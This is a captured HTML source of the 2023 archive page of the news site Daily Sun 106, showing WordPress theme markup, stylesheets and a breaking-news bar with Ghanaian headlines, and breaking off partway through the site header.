

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailysun106.com/2023/
body_size: 85654
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>2023 &#8211; Daily Sun 106</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Daily Sun 106 &raquo; Feed" href="https://www.dailysun106.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daily Sun 106 &raquo; Comments Feed" href="https://www.dailysun106.com/comments/feed/" />
		<script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
		
		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://www.dailysun106.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://www.dailysun106.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.dailysun106.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.dailysun106.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.dailysun106.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.dailysun106.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.dailysun106.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.dailysun106.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://www.dailysun106.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-theme-child-css-css' href='https://www.dailysun106.com/wp-content/themes/jannah-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='tie-theme-child-css-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}
/*# sourceURL=tie-theme-child-css-inline-css */
</style>
<script type="text/javascript" src="https://www.dailysun106.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dailysun106.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dailysun106.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dailysun106.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.dailysun106.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

 <meta name="description" content="Daily Sun 106" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.dailysun106.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.dailysun106.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.dailysun106.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.dailysun106.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.dailysun106.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.dailysun106.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.dailysun106.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.dailysun106.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.dailysun106.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="archive date wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Tuesday, January 13 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://www.dailysun106.com/government-launches-national-timber-monitoring-team-to-combat-illegal-logging/">Government Launches National Timber Monitoring Team to Combat Illegal Logging</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dailysun106.com/power-dust-and-the-parable-of-ken-ofori-atta-on-ice/">Power, Dust, and the Parable of Ken Ofori Atta on ICE</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dailysun106.com/abbossey-okai-spare-parts-dealers-association-reaffirms-commitment-to-collaboration-with-guta-and-congratulates-new-guta-president/">ABBOSSEY OKAI SPARE PARTS DEALERS ASSOCIATION REAFFIRMS COMMITMENT TO COLLABORATION WITH GUTA AND CONGRATULATES NEW GUTA PRESIDENT</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dailysun106.com/mahama-boosts-police-force-with-100-pickup-trucks/">Mahama Boosts Police Force with 100 Pickup Trucks</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dailysun106.com/ghanas-cocoa-farmers-struggle-to-make-ends-meet-a-plea-for-support/">Ghana&#8217;s Cocoa Farmers Struggle to Make Ends Meet: A Plea for Support</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dailysun106.com/ghana-aims-to-boost-local-processing-and-farmers-livelihoods/">Ghana Aims to Boost Local Processing and Farmers&#8217; Livelihoods</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dailysun106.com/class-media-group-condemns-assault-on-journalist-by-fire-service-personnel/">CLASS MEDIA GROUP CONDEMNS ASSAULT ON JOURNALIST BY FIRE SERVICE PERSONNEL</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dailysun106.com/bogs-strategic-moves-drive-economic-stability-growth-and-trade-boost-ieag/">BoG’s strategic moves drive economic stability, growth, and trade boost – IEAG</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dailysun106.com/media-freedom-under-fire-class-media-group-condemns-assault-on-journalist/">&#8220;Media Freedom Under Fire: Class Media Group Condemns Assault on Journalist&#8221;</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dailysun106.com/adam-gh-files-supreme-court-suit-against-president-mahamas-alleged-third-term-bid/">&#8220;ADAM-GH Files Supreme Court Suit Against President Mahama&#8217;s Alleged Third Term Bid&#8221;</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2023/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Daily Sun 106" href="https://www.dailysun106.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="http://dailysun106.com/wp-content/uploads/2022/12/logo@2x-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="http://dailysun106.com/wp-content/uploads/2022/12/logo@2x-1.png" alt="Daily Sun 106" width="599" height="98" style="max-height:98px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
